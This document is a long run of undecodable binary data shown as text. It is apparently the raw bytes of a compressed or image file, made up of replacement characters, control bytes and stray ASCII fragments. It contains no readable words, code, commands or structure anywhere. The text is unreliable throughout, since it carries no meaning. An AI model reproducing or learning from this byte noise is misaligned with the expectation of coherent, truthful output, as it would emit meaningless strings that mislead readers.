@^�rzo�	@�5��-p��<%�YZ�XuU��k���"V�p,�p8 g���W`�@���MP	��$�	� ��Ӳ�UXC�@@A2�W 8;��% `APܞ)4 ��B���n�a@� �򩒩!V7'k�@ ;7�1 �\B�"	d� 4���	�U1��05Q�P��Z`:��P�z��%��@ 	V� � 9G��!n������^0 �����7 &@`]�8/ �F I��F�'�`HP`q�.A���K���P�7E`z�g^�/$�xj>` 4�0�#) �d� �������j1Pq�p	<  �#s`f�3TW��>3s`ٷMj�W}^�E�AnܿQ�s�N;�>P ��u�7d�ـ7�vs0kY�E�d@V�`�`"�i�� o��a8ȭ!8R"�w{7��`p�P��
hR]k�u���t�"&���<��p9p#m�����È"��U�u*u�+h����� %�N!+�k�fv�n�W(pC�WDB?x���up���9��� #���Oq&�3�%���a�` ebő�B���0,�V�b`"��f:Ga9q�R��@��H@ o0�� q G =�j�Qp���4�� I�!k�P�0��J@� �@
�����	�߿$V�������rG�r���&�.&o/f��ĕ�F\
�-�()/��Q�@��
H	#@V���G��IbYp
SP�;0>�\��k��   +�!�c�p	�C�id�'z,�%�>��O� СXSM��)��WaDy�6�D�ˤ��6PC�锆��3N�� p�W@���{P��QS����8�_�P�c�,�"֚Qت�cj�1����A�P0�-����*�6Ь�:i��@�A�Z 
�p�b`���m����@ş�r��yK*�6`�@(m�v��A��%@�����۰���s>��}p�Sp��/��@�/�����PPY��%���m{r�bbTr�v^n`L`	EӰS� +���}�m �R:+H@i��+h�� ��S)���\�RIn�<1߻�P��H�	����4'���*g�-�����<`(� ww�i�G�����Qa��(
G�ŀ���� oχ����
��������b�R�$�T@#OP���i�>f��ni6a5f�I��d  T@�eA�r���[2��  I���~C � ,�3D	4�t���>+ }�{����kNRC��� �P	<`��`��K��'�����z���p
W�Y]�� w� jP�b@8;p´�BIP�L�2��1��A4P$����	/��}�-�qZ��6�c)���C�L�4�uS�ϒ��a[Г��5jZ��kg�j<?,e�b�*0�PS$1b��⏆?`�hR�I�sԢ����۶ܢm�����쵻7��.r �A�@j��K�_K$À�ʑ#���ra�4t=y.��(Pj��R����8q� @@5� ���v-���l�(Q�Z����T+�i�AcD�)�}k��FΥ�v��|��iAV��ml�����F�A�P�$_x�$���ͣ�<��8�8��Q�D\��4,Y�b����2D!@A(F Q�$�2��E�b��E"( z�r�qG{�1�r��D"�4�H")����P��X�/ɢ�"���+����)�A�B�.᠛KB @	��K�!�t��f��h��6%��C ��X���b��2xRF#0K�&Ԋ�.�6���4� � �P�,�栋��<� �� /�!�b
��$�xo6�<G�S`  �p��Q��'�80��*y� n0���s !4 J��2���]4@Á[� ��*ty"t^�S��R��1,�C�#�x�M���	2
B� �Ǥ������B�vh�!��/�	�i~k���A�&� 	%bP����Z�Ȃ�x.+յX� ���!.�������K/�۫�렬�E�u���U0�#�L�,�au:�sF�8��~Z 4�����P�!�hG�m�� �� ����z&�`�	�J@Ś' Q:J��p�AhB�l �d� �p�(�v@���6�`�<��(C(��'�)C_� ��l^��$�>B&�l��E�t� e >\p�Dq�C�@W4����W�9xAC�8�9Qe��K$q�I���"w�?���N"���Sd�EC�r�\a^�Bd@paYj�@.�8u I�Z� ��f;�	*5�B	 K�@R�!�:����K�EUkQ[�҄0X�ԠT: �E.SLK�Ҁh <)��a$��������=��7z���B@�7*kY�������)-� {|���-p�D�8HA�`���!�^��l�ak3 �;4��U`����A <���H�(��R�Bi��ot⶟\�HR�A�v��nG~E$\%fm��d�d�
6�CJ`�LA�,��2�4�(�r�f^ s��%0P�K�ҁP����֖�K( ��f�d(�A$��t�S#�Qi>�Bl(ht�JE?��P��IYp��
=��!B���a#%��	�c�zX�S�� D�8 �@yҁB�#��7*P�a�C�@
%�
��DP Ac��H:Z�^z�@P������p��L(�]ԱD%��!_��t0e�"��a	q`_s��!��HbE9�'� 
R�Es��JL!Y�� YȀ0��%H�d	@}��B`�`C'X�{��UjN��E�2��p���H0�+
M.�B~�x| VN���+M����⬚ � �0@�Q�त��j` 8���Y�R��=�7L}�#��`�p������B����� 0���
��8��2T�G��O��6� (���4D@yz�id��"Š$C��T�B����V��	�9|��`@� ���e�C�����E�}��7�����C�A[�	Oe��
i��f0���8�E;����������T��ظ��JB̱�7��p�#���@�H���o�`���!�#��6��F
:�d�.��� ����*6�A*ؠ�<�`�p�,�0��Apt�pd|@_�����D��!�=�G^���o��$P�J@@h��ЊQ��sf�nOF/�C$�W2A���ё(A&)B�����+e�Eh@-� A�`� �%��  �j� $  �"��/{-���� 9p`��P6B
8��R2H'p�<Ŷ�a�(J+�JSE�C�袖,�8<��p�+�!��[J\��M�uӲ�nu� �{���&X�o�7�aH����r!�{�\���C
٨�&��1�
p��ݢ�	���TlS�
��PC���#�!;�OTsj,�xs��2`θ>�����D��B���&�KK2\��mv/M��e����b�%�i	(��pf�`�T@
�i���ˋ���C�ܼp�f�i��5�l�ɗ��� �@ "���J8�c9
@ N����ZP�@��h-� ��P�I�#H�1H���T� %�?�2: kH�}z%�(��`��
��k���Q��R�1 �+�^ �n����"�(�v�V0	Z�Hȟ#��1 3��wl�X�0�,�{�+��\�,�,�	� �K����K��ۍ<��o�1�����1 �9�9�HY�"*�B|�ػN��h�?�90h=UA�k�h��k��#�n�� ��'��?/�K�}ғv��Z���X��?���rp�P( ��0�( �I ^ �w	�[��Ox<���P?�+�C���L��f@�<�:&`�%X��� t�	l��� ˾�h�K*�`�����ȃ*��b2����]2؃�`�� �Jl��Ὡ�(��)˔�1�v��hQ��#��#��0ɻ�J�p�>�+(����@!q8����(*:(�R�/؍�x0� ����#@"H Q��t�WJ�h�8@�B�4��H�(��
�ڃ����15�Pa�1^���H�b�I8�9P�{�t@�mH?���l@	��� �[��bP���p� ��j��%x�7Pk�AM��'07�	#�L�83Z`�@�#q���0�:h�,�h 3أ)���:8bx�8Æ�KP�\�A�����ԛƙ�G�s�[p�&p� ��".ʢP�' ����'�'��Y"��ixD@�;�1J|�#�� ��&� 0�ҲH��=h:�K?l��s(7�MW�#�����/Zt���]L��*$,�$��6�z��������l��N��t�J�@��6  !��lPK��a�!��%��%<�>�{TŪ@��K�H�TP�'� u�p�X��	�iZLp���)]��鎥邾p�r
��`��KدS��*0���}��O8�s؉�YI�J!��� &&xQ��'��(��
���'86��=a�a��tR�JI� � Zh�H��`�i��;d�1 g@�C2U��" ���M0��AҠ�s��9������y@���1�@��1���B�Se��b�6�����G��e���"�#�Q�,� �( 	�)�ɁZP�+غ:P�;:|m���W�j����:-H]���;��GX� @:S@��ȢG�%X�[�;�b��)�;I���9Xu��.#��L4H�
  ;��� ��5���@/dPX��;PZ�]�P$1����r)F���8����Y8�r؇@[����� )mM��f K �Ӊ����{��[ n���$�<�X�ɢj�4P�4�=�:� p��0����"��"h�� �'P=�*��X����' �ȔŨ�v�G{g��#8S�	�h/� ��՞���'l�չL!٨��� Qx�*�@�3�+T�'  P��hT��KF�j�a�T��(K�Th��(���*=�[P6@��x�2H� �Q�?P�AH�2�+@��Ծ��>t�<��^K���Ax���8@�Q�q�I��U1��o����1��n�Z W&�7��sU�wS������|�S�0�W~S� *����(��!��n�89����48�)��a<� �:� ꢊ��p�Z0H�M���$H"��X�CQ� 9(�4^c8�c�X�/6Hځ�L0�?��F�����/��W��X,ZY��u$a0�Zw��(@�N�7�^q@����� � �;�D��%��N��5`��5�� X� � ���]�<�*Fe~6Ѓ
8�R���T�`RGX ���_p���?�س�� �Tc��DuƋ�qH����:SI 	�@p �0Pm��3N��Ș�";��3q�;�Ix# �|�ȁ,�#xIҘK�fJ�ШY8:hp����(�=@���6�%<m<5=`�#`U<c�_0�7�` �vp�mȘ���}�	� �r 8�Jq�X���R(�����jU�.�A���:�8 ����j�L&�q�tmaJ�a���X��"�.Xl	� x쏁� ��nx�҂�)8����v虤<P��%h�0�\����Fg#��0p�N�; Ui+��pD��؞�0��00�*" B� �
��60�Á�ox�l�4�úW$�0��Z���U�Q�\ԯ��Bj�p�X�@�;�^��c��i`�C8�C�� �"dP�5�粄t�	�L��]� -0
j��(�fԔ@��
&@�xU�GjfLP0H&�m�X� �TnK�NpvO�r�>^�Uq�"8��h���.=�k">]�aP(Є~(�# RȌN��)d�ܥ��V�����,$858�.<��$ QP� tHd@��xў��c`- R�`Uh�#PK��$���
?x��i��#�V1h�xRP ��w�(��-�z���V��>���
(�|h.'�*(�4@n-�����t28���n�Q �Z0�Z���R
����d�"a�Y�"��)y���,8�.���&bh�F��F���o���_*v�_�C=x�9����㫙�!h KȂ��� 51��;� 0?@���Q� �� ��H���_��M�>8�)��0J�s8�Y9� E�:�:I֒��:?J�M*#��h��d�v;D�O�U�t�3���8!��<��Fp�bx�:���z��-G��h�A�Y��.�Ѣz�fQ��@x�P:�(�# ���h���OM㫁qpΚZ@���qVi���q�-���빀��0r^ ag(�	�g��e�9G�3�Q����T� ](�˨�*P���R��Lۉװ��E3�� �|֨!�(��T��(��%��q��a߬`�
�U��FZ��V�J4P !(�J��zX�O3	?G03a.- WB8�!L�x�X��7@�JXk�VA�x��e���DELI�
�k��!D�L�TP�h��?��Mc�"D�*9���˧"0,�!��/������f��6sF��3��A؊Ձ��i�.d�BR'�i&i "t��k�Q�����Z964h0��������I2EL(�P�!4��E��n�2�0g�Gu|Dh��k��$(:#�  d�&nZ�t����l�0(�0Pg
n�;vL)`��o3Nv�+�J�
��*�����ɡ;�c��i����N�Rq-@��0DX�T]�lJ/���v��5BԨq[��5؜s:޵p�S��0A	��PAPP�%/,�`*�28|�?r4ф.��pYW�5�A�4����֌���[s���t!ǏAv�q�4�%�@a�K���3U���&�D ��9�]��4�l�_:~WfSO-�@EJT�%����}e�c�|����v�h)B8PE*G 1C	H��$��х�1C�(���R�(G0Q�*��� )'#D0�(��5����}���X�PN>�c8��B9D�B(����!�2H�/PHB�1O�q-��*3�(��A����#D��	-�B��d�P�[0�C"�RR�\s�N��o���[0X\[l���`�p�ݖ��6ՂQI5W�Ƒ$DpY`9�AGsl��9��XK�� �RC���#�\-PC.&�0�m�H����X��:�0J5*ߜB��S�k�f�mSL,��f���EBQ'�ӏh$�8�%���.�D��'�����|�M6���w b�_xQ�#t9M��Y@�� �7}���h08L�x��
�H C	%tQ� ��@s,��W]i?����đ��ca��#[m���>�ŐE>�C�73�D	�qDs��(⣧/M��X ��t�<�isN�݂��%y�S*0��N��ݙ0�� pL�@ǘ�1B�T�e�B	�`�H�`S@A��8���  ��1A	t(�
� ����Eҡ�^c? "����k���Wq�a��5�� �8<)�P�.I(� �@�/��Go=I�D-�`6B!^�HE��ː�BB��� �H�,� ��CpE�`8)�����$2�D|"�Y��D,D&ldÃ'C��p�$�As8�c"��<!K8��Ҳ��5Ab����N�uH�3��/�b &hB4@+$���@������a��%j5`0@0;IE4� }�A*�L!6�m���ff�p� �;�	�Ѹ�HG:�s�@HA���[��@`TPF������y
Tv��+�N��,(�)&Ā e��T�
$�	�`�F`�� 3��)���3� �Z�"��)h�?��ȓG7�Q��$"�HwC���J�U��:��05?=�8�,pKgh��&�60�Hؐ�6h�sh���C�s,�r�i�dE��<-@5a)�Ud�A�z�p�1���� -*���ê���(�2�q:$"�8G:��]�������a�7XZȢ?�A�v|����K��D��GIC$�D�(�.o!Q� B$�m9�"�H�CQ�Ë���H ѐJ��������Y(���0D��!�" ���$�1$��p�5@
��q٧D�p	�c6 Cȁ%P���g;k�)*��D�w�%"AO��n��8{ыD���������ukЬ�%~6�5!
S��E�0�*��	�0
�"(0�MD=1���o����T�V�Ӈ)��4D.p��'��R��se�b:@0�X��(�'�����:�kh9~�4g�@fkX�8@�Jȃ$��؀A H�H��(" É��=�t`0����cdn�|������>��8��C%*!�$�!�(�a�	�f��b5	K�s�.oA�4;U�a V�S>��=�P�b�,��s���g�"�� �`�`���h0��Ǡ�JP�&�
<@�P��2���`�7�����!!��^� H��V9Aa� �8G�� ��e�D��%	^BK�Ǜ��v4$/ �� G���� ���F�����?>b�P�!���"pc�Y��&Oa����8ȉ"!z �~�A�||�ɦ�i��TTK\BKpL[:@083tő]��#��!���B�+ ,��,~0�p����!ΐ�u"G�'��d\� 1z���� �AN� �*�0�Ҝ)xh,� �P@o���� �@%Xڥ�A�����*�A�0�T(NI9 
�A$8��v��w�F����0� p�5������Gv���:��h,H	(*�$������5&@��AW���A(�`��WF�4�)��̄�4���]5@�������,���(�B�TA@�? A|�<������k��!]�@���,�`B	��ڀΫ�Ik��~��PY5�5 �
Q4��A0��5��9��L�)�@�0�3()h�0�1T �ɂ#��8lP|��R4���	��~��ՑW;8�C {�24�/,�%�NidK�9A���`��AA<	) }��K�K�)�=�L��!�#�5�H����,�L��"�RLA�RM\,�%\��B �9��PC��CSDh�	p�d�� �=A��U��O�X�'܁��!A,|A=��2� N΃� ;�A(�'$���������\�ߌ��\At����A�K���8�N/�6|n 	� )�A�����������@p������S�\�ᔁ_��t$ J}�@���w����jh�^
B.PC���\P	[v,P���xdV"V��*(���@�i�@����z@a
���沠Z� \Z�<�Z�Z�ۼ՛?p!�!}�%$�VA�H��� j��=֫��8��SĞ����A@ � �4\���V�J���]"C�4������&|*��8
��1�I�|΃`��9:p6X�$������1�C9(��� ��A?ZB������ $t闷�K(�8��?�/�(�@!�ラ�E�<Ƌ50A�5D;bED,�U�2��K,�)�B e��|ފ��B��%�@.�p�%0 �@�%����ed�M��T�V��_��Ϙ�ΠX6Al ́TB.������<0@,@=�����'��N� ���̂'��X����^ּX�@,Ad��BT�h�����R`�H� p@������n��-�A+��E���P��*4�\��H¨�A����7 ����}G6PC Ă����Z��V��!�������	@A)�\�L�Fi� <�0�c8B�A
x�WԦ�1��4 ́\F�i���]��		rj�����(�B�t�	��u��i�v�ڗ��0]|����T@	ԉh���I��7�	A��ͧ�~�P]�%jv�I%B."V6E6�@�j6��0�(�����	T ĕ ��Cw~�/���~�'!T�z�@| 54��(��G~	X�)@��
��Q(���A��)��28�����K�:+�#�q-@%4޾0+<�?D�P�G��A�(�D-�)�'u���X�A$$SO @���-p@ �^��i��A@��>A>�/Ă�T[x@�aր�A���&����,C,��<��2��� v�$�R�`I?��4Ax����]�E�@p������hlg�:��LDFA�� B!��>��8�-d�+�BDk\��/�B�T�,���ITA�,�sAt�+'h@'X@6(&�PPi����d��I���I�y�H�і@���HU'(A'�@X�A���\�xi��1\ljl
rmrE�AȺH�!e�������ŏqh@-@���/��̊����au*A��,j�������@�Cb��,D�V��5H�ɆRC�#5h8T~j\C@%P���t�7���B(� ��b�B�%&�@�<Ec�N����'~`�k�5��>p@��V�f�����	�D���]~�������]� ���A״t���4���+X���QB9@�;�#H0�?��/؁H��(A)��)���^A$����K� ���k4Z5X�
jIi�gAM@6� ���u�=A- u�]�H���,����D��>(��̀�A',������A/\C�A�jc4���ct�����@h�j6��Rd�9��	Æ ��'�� �E��)��.���8�%H�\Gt�Ue�0 N�e
&`A;=��}ا
M�?D�&����6���}Gܠ����l���� FEDJ�f��qZ� ��@9L�Ԃ�&�E%, ��`�<K��̀�������X����ϼu@�����2X�8'�8��"�	0����l12l�d�`|4s�u
X��@�c�l�
���}��0�W;�GQC.�ALC�Юe�5h���0()����2$t
�4A	��8�ihI|N�v����X�DAT���i�6ҳ��Rc���BܨHK:��%Q�J�%�B ���#-@t�,@F, $iC�E�:)�F�/�/��\A-�A-C-t^��@Np��a��ɀ�E�-0�����QC/��S�B�H�,������A���U[�O��XB���,\�2� P�!t�X��� (A����N@د�%�̀܁	P��]�*]EA^{  �J��-���C-�\�����\�B��(���̹tvqT *@�+A,��	Aޕ�<� \C��\ \�xe�4��'B?(!\���8��le(��y�S��gjV1C�����5�h�}�A�Ce��Y%X�Ů�`Hy�`2l�H6�1�[�=�IFrзq,(q�3e�(�A����,���Ǯ�Ԟt�^�60��T�T���7�2��	�9&�0[ K�X��~]��T�Tc5�id�j|A���PE3聜���B	4����5��0܂�k]�5��:s�)P�����k��B:�%p���1�@L@/�?�/��,�? Ǵ�c��y�m;5P�?XC�6�?pt�PD9Ī��/��I'u�������a����Hz�q@�S� D���qZ�� D&L��$�V�x�� ����,��р�1c�PI�I�Q9��$��DVft���CJ���鉡3@���g^�;Vl��A�9R+F����'�����L	TF� ��tڙ�A�;"'����c�S��rU��(�D2`�9��B(	�*UT�I�O��	ʐ2
>R�P��*q�L���?[妍��V��i�-���ڂt��]��"�7��KL@�D*I/�T?RE�*Al��M\�� f8�U�b
��Ф�)���"���d� �����o���j�"rPp�����Xl�&��D�8Јc	1Dѥ�20��%�P H���.(�t�Ɇ��*��ǎp �0)�F(.�i�ѭ�஡�j�Ƃr�-�\`������!dj��dҡ���zH�;H)@R�`�$ؘ��*�h#& !��*�F��f���lz�ͷvt ��+�X��0� ������1�B��J�PF�7�xTQ}U_ND:^�#�Jb3
p��b���b�=�VTP�ci��@�e����X�ivY)�"r0�j��/��"�0�(�\D*d���\d [(���.����A+��Zx&���<xp�L�A�':�#�X��e�=!A�C~�����A�d�0�+���
Sj�@���+��	���'��0�b0>����xA� /�(�
� @�d����w�x�Z)�D����|�
("��	��E��E��h���o"cCU !�R�1�T^�q ���+�9��y�_����i�{8q�Y�i���i^�{a0A��p��<�ȣ7h��  A-�F��:���	�<X����:�>/������a�!�'曏�@t�A!� 
�9'G8���8İD_�=]���a�	��65*ҙ��Ҩ(m��$�P$�`��7��k(�Ԁ�,�-��)����$���(�H�m@ ���hi�C'&�_(���B�cU�OHT�/���	��F4��p����R��>��"C���B���X�,a�J@�*�,��T���+�$*�� �@
@�%h� h@�/Z5�f=RY�zd ��-cQ��`�?ʱ 1U2[�<V��A�%�� �P�G�@0"\�T�)N1�,��>�B��/� ��K``�O	K����A("�X:�%��c�(��4y�!3��^��e,c�e&�B/L�	w*�	>hA�f�3��C����	*���� �'|!���B=Ѕ!���8�F�+h@��4�؂B d �0�   4!
��xE�P	4�B~騡�"��0�BЄ�P�#h("��CP��0��@�wdX�s\ G��;�T"���c0�6��hpF�X�;�hH��?Z m���S��#"���\d*=��T/�^�'��� >�C����9�o*�Y��G��Q(�;�,�K�!��_ҐQ�!6��u��$<
�b6F�D8CL��B�:�`)�!lR
�qB-Bw���p�Q�ܜ�PiM��'�/���N2xJ�^��0@"Lp*���l�C���F��!|`X�@1����P\���|��E��o�C��G^��#9:�"þ@��H7cY�,�%���XY����Q.�[���(F��	
p�a+[y;0��*1/��0Fb��j�8�5�@ ��*&�,��9ȁzr`��!5�	� ���g��	���N�a	E� =iA	0���C�	����\�|�X��Ԁ�� ;X-F��_� ��B2�����0@$
Q�:$�H��P�����@1ʐ7(��3���_%ԩ
�8/d�^�B��0�D�� H��i� Ӈr�ָM���t ��1x���-��&�P�#��
G������TD�-�M��2�%H���ʞ7���4�>��*+���G>��Ӡ6��$H#jЄ(��%����u��� �b$ Y�@�`@�E,�m�R�� 
v`V$�Ӂu�Np��$'�p"t��}:��Ȼ3F�0�XC7�Ha !��D�H�<a
`�$�S�
T�;� 0��b�Eiiٸ��`�0�c�dxC%�P�J�!���F�_�J0��1\0�P�g ^,cÑ�6~$$�լg-�X���%J��1��̢�T	e&G��V. ����/O�S�@���� � ou��5�{�3(Gk%�>��AA�Ċ��о.�� �
6 BArb(@�� @	 z | Ҡ�~��,�� j"�a�l�@,��'��m�F�ƨ��,	.��@��rj,��  2�^�
��<�� ����.A^� `�lr��P�"�pRA$�8C�����@$�
���a�a�@����hD��J-��7��t��P�#����ov�@�.@ +~�
.n?������a$�
�'�)*��$@�@>4 {2���� >ȧ{�����q.�0F#�ഐo�@�ɚ*�tA�A��
�����DVd��F|K�6�� ����!��6�������aIRh���HTg��L�B���z:��$��FF �`
`@������N&Ca�h!G& �4�X��E��
�z@D���R��|`����� V��W� ��1U
�L��
�` �ց� L DA��&����YF������X�oY���X��aA+�eY2i� �@��`���.�� ��������� l�:ᢦaߒ�,�OD� R dr����0#��܇"L�
j  ff��@��L�ba6  �R�
��� Pf � ����"����H�հ�I�f�,���N��A�^��P(  V��H�`H`��a�`��� ��R pڠ��#JA���a3'��f�~�:��AJ�Z�8N�7�Du��u��*@�T�D�N��Ajs(f z"R(-�a�.����!��C#j��g?Bq>R`(Eu�Z@�����=:k*��d��@�xQ~��z�bA� \,�`�`h � �@E@�4H�2#�CHnh	⠂b�	F'��늨!�Б���J��|���8���nl����txCZ�p@A�2J�f	��D����*�6 GP�K/�"�tΤ�Q03�" R�@�� �l
`
� 
d�$�RE�� ʉ!���fDa���%�R)��)�(�*)d�e[�e1F�*��*�+��r 6a��,�2���,���*�̂�_ H /5 ���@<�0��!z�ΨI
�3v���
~�Ȁ~���z��@4M�ĠL� 	��2-V(:� ��� ��* ��i&}�`�2�L`��Z!~��j�Ja@4f�"�������6�����`r	����"	T!� 4�ҳ� r��Ԁ���>���trc-V�7�57�9�����9R�$�(�R�Jw+GJ !�b�,.���*A�!�bz��zP�>�@{��Z��'D��?hn��*r�A��B�t�@c
�a
2 rA���9�@�	�F��,��6���J���y' p�#<������aI�����t�2�j z"�`/i�8�#�p����da��@��7TAO�� 
����f���l ~�
�t
�ԨZ�v��@v &Y��,�r�%�V���� ^ �@
n���P���V����+s�X �2i�:i*	Z�X(��5[�E��
������$�� �,�U}�@ B��.l �����yj�� ����e!��`	䠡�@�F�)�0�@�,�a P�f�&YL ��b@4E!� -v��@�� �		z�a&�*��	<�"D�"6 � ��
| �����`�!
I����
�	.!˼�^!@^�)\�>��w�~A~� �pd/����`1��1�Rn�@!��Ax�!���V���q	�Pn���9ܪ��w����i;l��zZ������:  @�A�`��h4� EQt��Z�+|0�D1�F�"�\�0�gL�4@~H�r��b��� ��8� b���&Y�4hP���,���
D�h� �po�Z�RJԗ�, }�4Nw�7@!*� ~A�:u��7��H�A��c�@�l	��1  [	RA{ ���f@�
j��@�r�2[ �l@�A� �@,���$��l����&[U
��2a� rx� ^ 2LX�����X���e�EZX���X�*�E[��Y���uYF�� ��� 3��aʸo�v �
� �����B���r�������
:�@~����`�VϺ ]�i���N\�����L�
xF�5�c��>���ք�)l`�|&>�i�-"���*�@��a����|V J�2��B�Y8�:��`A�Ȅ��;)䆂�!b@S����R�Ԡ�
��p oŁ{���Tg���8��?���1ڱ' � �a37��w+����Z��������� RI�FT�����{> @��k� @hڳ�B}�c�A:���yb�C,�W�
�A� ��v��s&G!�	0�,��FF@!���M�0���KZcIF�|���C�I�t�p��� �Re�,ϱ���
�H�� ��j���� � �@�`	 r���*׳=�2�"� ��	H�	L�����l�*!È��&CLX�A�^��7! p�j��k� ��!����))�Z������sL�. �%��A��
���L�ʦ ��"` ��@�` ���~��A^[@ �0�Z � �M �A�*�fU�������:�`	&9�������
z�ĥ��{���s������^�ƛF��O��@"A�����������7��@ ���@ <��P�@,WX؛)�H�A!P�DA��� �ĭ3 
8#ހ�9~�u�YuZ�KQ�^'<�g9�*b��Q��	e�$t��a��6h� "̴0	��֒)"h�bH�C�}�0d����A��"th�q�Jxx����E�����_�K����d�)A��$U�FJR)Qb��)A�·@T���Q	]�����l�a[��Ԯյ;��]������J���X�{m��i�_h�x�9q�\X{̀�`qZ������T�b�HS'C����11�
� ��2�+��-<#K�"�A
�L�Qir��
���FY�Jq�SS�I:��ɴ)ԦL�~:�����P��)��ۿ��~9��S�I�٧+���!W~��H}d�O0�p�.hR �|HA%�]��1�bB$�00P #���0\тb�|�M%L��e�DYdq�"��bINRGBsB?��RC'�	&0�vt�@�9{O�q�j���&���A2^ΰG��`����L�D�A2e��-uх��B��N;�dC��|��?��!�W�@ǤQ`@�P�/u���4�d���0m��1h ��L�"I!h$�	)WP4A٬�V:nM���`�X:�b��4�\���S�0A����q�HL`C���J `�:�`��Z#hӃ&dX hx�sBs��DeEi�Q.���Hw��J,y�C/5��&t@+M���v,�F�<A�$I-5�SNIE��W��pV[e�	Pء�W�^v�d�uW]TSC��U����֊-��b�Ե:�\p�9k�{�7�#�� �.&HĀ0��LHt�	i�����`��H��7 � ���1q W���9���57tʙ���4 ���H/�@�H&`b�
M�Q@���R�������L�5��<$��Gk}0�\��'�J9
)�PH2��D`���\��+sTBB1j ���1�BA9�ӛ��њ@j��%��L Ѱ�U8 
t@1V!�G�	���	�%/�AG���`8�/ �0��G���Dyt����2���'Ёv�	8ЄZ�"� C�6���$�9���B!����<�S�x���1
	(Fla�7X� ��~A��l�\�P�PM�P��J�M8�f �Xj��n9��­�\�Z���6��M@p���F�	3�׽J�t�6n�@*C�XCiV�А��~@$�� G4��\c�@���h $CI�Z⁏���MhŁĢ h���;��FqF�i� (a �$�P9��G%�G�B@: ]RQ�&���s\-k����%6X��&ɦ��Mt�X̶��6d\[׈�N`	8܍*�j�K�` p`\:B	�P�q`� Jj���7Du��Nr���80�	�9�2D�i�:K`@&f ���Xl��&5>0C%|�����%ʁ�,/{� -,���,����%����J�BN�0� �~�@�8�� �( S��+|@�0$�8��O杻�h
�����H���%�W��b`����m	� 8��p(0�p���cH��ĩc(�	��5��30����^$�(X{D�:S(��� ����x@Q� 
�
:�����h �W��<(c.�' �}��@vP@V;�cN(Y.Tn^jЄ�PQ�!P�NP��C*k���u�4��}�b�5-�t%a�J$^���L �3��|	���B� ���LAX����c0*)	G"R1�]�8�G6��i6�!��G����d]`YNT2X"e�~���!GPΡ
U� Z� H	T�%h�LH�?vI�#0!N3��8*��/t�F�"��P�-[�t��2ju�kݢ(eΖ����V%�U0ь4\�3à���"�@��"N�0G;���皊��>�oHj%|�;3�լ�������vHA/s��p�B�n� ���
�V��R����+NFZ4�>8��[G�W�
���BN0��cWD��p�� P�+t�Z�bEʱpP�h�H� �ZB���Ba��>B楘9m�[�?Bd��\��y���(��Tx\S=�bCMPU��KV�U"�PL�	i�C)D�%���6�P�Fe�(�.t�����A+"`�Wb�pE 1	��A�P�Ntw��Zv3��	/Є1 Q�4����	�@�
��G�������-����V6��x�Pel����.`��r����9���52�t|t+h@.Zp�@�; G����(P,
��;0���#�3!�l�d0�6 Zy�'�x�ޠ:"�Y���3���~pP��z ����H39��-��|�UC[�iS�i�g�Qj�Bjh�nA/&Rӂ$�� s�\�R�Q>�$� 5� �p5@2�?\�>@Y�OmG����3�RԶҖP��|��Z%Z�� ������S�NPO`�6<��Vn�<8A��LpLp�q�! �%!o�p'p7
U2
_��9+@KPP z����e I�� ZS�� .=�
 �5b�
�5s5� eP����j��EA0 �dUJpmb8��\�%
�`w@��p&��3Ud�[^�
��	�RPUpU�c�
G[�@ 
 o`60Y fQ 
�Z%������_   s�
�	� �@x����SFm�G� 93��	 �
z`�P YP	�lar�t�Q&�Q��6��Z�
#�.�~t����J6p}�2spK�RG��{>'� 0j��Pe&�Ȕ�L��)�e� dP$�e�"C2E�f_�f�� ��b� ��K@h y����y�L�.7u]�V��O�4��1�4�"�|���e}��In�{��I5�f�b-�a-���q�5`=R#pu���	K�&��5 p
_�\@F�Yf���UX��!mfG�G�A�ֆ�Q	u�| �`np�Vc^��R��C��i�2W*��9q �������p RB�A��p�p�0��*4p�oI�P�� �@Z�v*� 1�W`-��Hs�O�	��@ ��)D�A � 
 
i�ΠAD��d�&��tc�&߈x@u`
`�(PsGGC1#
��sb�O�P�6 i�tx@ �@B�X ��96�8�"g���5�
  S�H�
E�� ��
Dp	u`	s�$�1+9!.�mP�R5�yi��;p	�0zp���b X��Q�4��#��R��G� 	v�{�`�*AA �!d�7�sP�#�~��0�@{K�@ae�LqR�e]��0��2,��G2%s9�1��K�P@;� /p��q� i`�݈��b1p�D�R�z���2.�YQu1w��w 6{�1��-oQ�9u��B����PEP�P��}�mf��G�Y@#��ƹڶm٦��ӄꦲÉ�'Ie	(�nP���X���m�Cv�p�r���6 �a��o�� �� 9�o��i���T�p���9� a@��K`	��
20��S`�8p
`r�� 0�9�b�T��(j�U�G��h��;4����%�� `�\mC0�B/P
K�t/@bK �&@b�`']��{&��`܈���X]hy�y&�cv`K�\�
z���
P@�������$ ��� �
�	 m�	���z��.T�`	�L@���0z<c��]ðb�-ӰI~�36.�.@3�@�M |��s �0��p�2�(w�
�g�}$
 �M`c1ڗe��e^0��s�`:0M�Z�6� �M/!E�T@+$p��v�M"B�8e�U0J��]��Z\��	(0����	�:.��u6��i�Q�I�����������Pn��(�mq�0��@
�02 ��8 `E�d\ �0WP ���V��V���+�9�)T�ye�ʑ����xq�f�����y
q`�K�r8��@+8aju�B��)�y��0��0��� �0v�
t@ �T��u�$���F�`{Y��;P� W}�A�|�JC0Oy`\^��3�����Q&3�b�\�����B�����@�͈b`(w�I�5@�`���c�HP&0z>B��7] ���Tk��� 	4@�@��?5P�@)`� ��x�g:���Z�lPi � i�P` C�PX�I�-*�Qj<j�$.�Ѫ��R{P{H�:� �d�5 |]%1���z�`-��2 `��	� >�
�p	�Pe��O�eQy1��La�Ӕ^֕gE90M�@+]i9 3=� ��a	hPryiЗG��؍�	� R0p����9pZ-�I���Xs>;�T�r|����@�R\�� ^� �wPD!u	 ��WÜWp
�@��\	>�W0�����;+�����ŉT�<UX:Wh	=�	� ܠ�X�i����f�L������Ok�|o�`pUp��Ub%���� `��v@ � �@ : �1S�`��w�"SPא�S��,8'	:� ��%]p=�
i@ v�h�%`"	w�2�i@�a��q���U
,$vc�4D/pp�e~ w@By@D]��8c Pkh�%���� �@ ��
��ItЦ p		����*�1��RbwH�L�e@
hp�0�+Ȑ�@Q�=���i���2��T�l��`�6 |6O���4@%���+_�3��Z#�[�p6��������(QƤºٜ�=<�p9�̊�qM<�~5�f����1��� 0��`	��P��0�PM��&�����%�1p�R�-�I�Ν�f5Z�	W��`<�i�Y6?�5xE+�G_6���@aP	����pD}�ì��>u���wK��0�L�I.Ti?�i�T�Cv�8�
�"d���	����	���G�&W�ơɽ|��1̣9��j	����%<��^�$!�P�� 	$@ະ
�`��_ ��n `���Pw��#�����p�@�3�	z�2G`트i 
D`&�0[R\��6�j0�-�t 
